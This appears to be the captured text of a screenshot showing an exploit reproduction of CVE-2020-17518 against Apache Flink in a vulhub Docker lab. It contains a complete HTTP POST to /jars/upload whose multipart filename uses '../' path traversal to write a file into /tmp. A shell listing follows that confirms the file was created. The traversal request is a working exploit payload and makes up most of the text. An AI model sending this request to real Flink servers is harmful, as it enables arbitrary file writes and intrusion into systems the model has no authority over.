 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: :8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
7 Referer: http:/ :8081/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: jNj0_2132_ulastactivity=
94cd6XUujZO6Ir8Y402Py8R2hRo4k9SYYId68%2Bsj5Hj9wct3lwDn;
jNj0_2132_lastcheckfeed=1%7C1603631734
11 Connection: close
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
13 Content-Length: 185
14
15 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
16 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/success"
17
18 success
19 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
Response
Raw Headers Hex JSON Decoder U2C
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly 1 file must be sent
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.Abst
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.C
)\n"
]
}
root@iZ2zeimqx3ns8czqjhznt0Z:~/vulhub/flink/CVE-2020-17518# docker exec -it b1cb1c12f8e7 /bin/bash
root@b1cb1c12f8e7:/opt/flink# ls /tmp
blobStore-bbd2ac57-042c-41e1-af56-0d749dde9824 flink-web-4afda20c-1f3b-4a6f-9fb5-2a33eb07833a jaas-2454018428604362140.conf
executionGraphStore-250ba17b-8fc7-4b3a-bdd1-8c785f7c336e hsperfdata_flink success
flink--standalonesession.pid hsperfdata_root
root@b1cb1c12f8e7:/opt/flink#